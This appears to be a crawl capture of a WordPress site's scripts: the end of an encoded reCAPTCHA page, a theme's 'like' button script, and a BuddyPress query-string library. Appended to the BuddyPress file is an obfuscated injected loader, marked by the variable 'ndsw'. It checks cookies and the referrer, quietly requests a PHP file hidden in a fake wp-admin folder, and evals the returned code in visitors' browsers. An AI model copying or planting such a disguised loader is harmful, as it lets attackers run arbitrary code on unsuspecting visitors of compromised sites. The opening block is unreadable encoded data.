DlSsLwpfCjA/DvcO3ZFcGw5x5DsOUw643JMONdMK3esKywrPDvcKJw6gXIsKow5k/[base64]/DhyZRwqFDH3x3McOLQsKhw6cpOsKzFTpnwrUzSsOsw402NMO4w5ZOw5kbBiPDocOjw7xhEcKWw59ZeMO6WxbCjE3ClU3CmzXCvCPCnQd7d8K5XcONw4wLBQojWsKUwpHCqmduBcKgw6M0AMK5LsOZwrsFwoYOwrosw5bDr0/ChcO9X8KNFcKrLgbDqcKnwphcAnDDs0tmwolowpLDv301wr04XW1icQfCozMQP8KwKsK7w40qTsOhw53Cu8O6woolEwrCpsKqw7jDuMKbYMKGPCBuYW0NwpcIw7gqw6MiwrLCngbCocKQw6lxw6Z0GcKPESjCmAx/wqfCqsOtwpXCvg7CnGoQasOrSMKDOMO6csKeAUnDmgkfZwwzen7DtRVbwpTCm8OrRcKbw64lTMO9BcO+J8KMS2xHex94HCPDhGIKwphZw6/DgB9WXsKywpPDlcOEBsK6w7B1AVMrZ8OkwpvDnjvCpyvChsOWPlUVwqQOwrhQecKuKQbCicOIw5DCuirCu2Z9w7HDnmHDqQ/[base64]/CocOqHcKvwrEuFcK1S8KFwqhlA8KGw65LwqzDmcKnw6rCqBjCoF5rf8O4w69lLDDClsKLKMKuQsOkdx0VCXvDr8O7WxY+fcOIasO3w5w0ESLDq2c9KCA2wqtQw7sxe8KSesOEw5TDoCXCi3BzA3zDuj3DscKaIsKKZlgzw5k/ZWTClxNQwo87wrrDocKyMV/DrETDhsKBQ8KdYsOww5IOYcOWOsKJRBDCuAthP8KQwrDCkikOw6bDs8OOVsKAXsKbPHZdw45Sw7xzw4ggJy0ZW0HCvTfDj8OxDSMTwojCusOzwonCvCMJw4UvwoHCszfClWVTwqXDucOiVcOXHMKsw4liCsK2wpcwwr7CosK3dywXY8ORC8K9w5LDr282w4kQwq/CsW/[base64]/[base64]/dWnDrH4QwpvDksK7w5MDPMOqL0PDicK/[base64]/w6VeTsK0w7FBw5wCw6rDgsKuwpTCtCzCisKjD8K6KGsqU30uGcOHe8OLw6x1w7bCscKwwrTCs8Kvw6zCu24OWiw8HCBVeAc+woDCj8KDFsOAWyfCsWrDiMOYwpTDuRjDpcK6woR2CQLDtwF0wq1zGsO4w7kkwqlmL2LDksObEMObwqZNfxcww4/CjsOnJBHCgsOWw5TDr2/Ct8KbKHENwrNiw4sySMOKwrBxDlvCjzZxw6gpEcKu\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JvEEPVQ7G6yQkEw67lMnaIPttAsaRiibIg/B+9aenbE\\u003d\x22,0,0,null,1,1768908226952,0,0,[138],null,[205,119,124],\x22RC-1ECM5wBOUSlr2Q\x22,null,null,null,null,null,\x220dAFcWeA7vu-atoip_MW2OeWf0JlOtmCFQF54-ZU01ch7CDj1jzskUOFk-BRyVn7OB_cSYmuqCgYkg2hk6U8hr5s5HR1cRSVgdcQ\x22,1768991026921]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/modules/like/front/js/like.js?ver=1.2.0
body_size: 375
content:
jQuery(function ($) {
	///////////////////////////////////////
	//
	//
	// LIKE BUTTON
	//
	//
	///////////////////////////////////////
	function doLike($button) {
		var $this = $button,
			loading = $this.data('like-loading'),
			like = $this.hasClass('liked') ? 0 : 1,
			postId = $this.data('like-post');

		if (!loading) {
			$this.data('like-loading', true);
			$.post(extra_like_params.url, {action: 'extra_do_like', like: like, post_id: postId})
				.done(function (response) {
					if (response == '1' || response == '0') {
						var $sameLikeButtons = $('.like-button-for-'+postId);
						$sameLikeButtons.toggleClass('liked', like == 1);
						$sameLikeButtons.closest('.photo').toggleClass('photo-liked', like == 1);

						if (like == 1) {
							$this.trigger('extra:like:like');
						} else {
							$this.trigger('extra:like:unlike');
						}
					}
				})
				.fail(function (error) {
					console.log(error);
				})
				.always(function () {
					$this.data('like-loading', false);
				});
		}
	}
	$(document).on('click', '.do-like', function (event) {
		event.preventDefault();
		doLike($(this));
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2
body_size: 1329
content:
function bp_get_querystring(n){var t=location.search.split(n+"=")[1];return t?decodeURIComponent(t.split("&")[0]):null};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};